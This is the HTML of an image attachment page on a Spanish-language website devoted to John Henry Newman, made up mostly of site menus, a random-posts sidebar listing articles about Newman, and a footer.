		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>unav-900&#215;445</span>
                    </h1>            <a href="https://circulonewman.com/wp-content/uploads/2018/11/unav-900x445.jpg" title="unav-900&#215;445" rel="attachment"><img class="td-attachment-page-image" src="https://circulonewman.com/wp-content/uploads/2018/11/unav-900x445.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                        </div>
            <div class="span4 column_container">
                <script>var block_td_uid_1_69773e1c6c964 = new td_block();
block_td_uid_1_69773e1c6c964.id = "td_uid_1_69773e1c6c964";
block_td_uid_1_69773e1c6c964.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_69773e1c6c964.td_cur_cat = "";
block_td_uid_1_69773e1c6c964.td_column_number = "1";
block_td_uid_1_69773e1c6c964.block_type = "1";
block_td_uid_1_69773e1c6c964.post_count = "4";
block_td_uid_1_69773e1c6c964.found_posts = "130";
block_td_uid_1_69773e1c6c964.max_num_pages = "33";
block_td_uid_1_69773e1c6c964.header_color = "";
block_td_uid_1_69773e1c6c964.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69773e1c6c964);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_69773e1c6c964 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">670</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69773e1c6c964" data-td_block_id="td_uid_1_69773e1c6c964"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69773e1c6c964" data-td_block_id="td_uid_1_69773e1c6c964"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cfff5eeffe9f0f3f2f9ebf1fdf2dcfbf1fdf5f0b2fff3f1">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
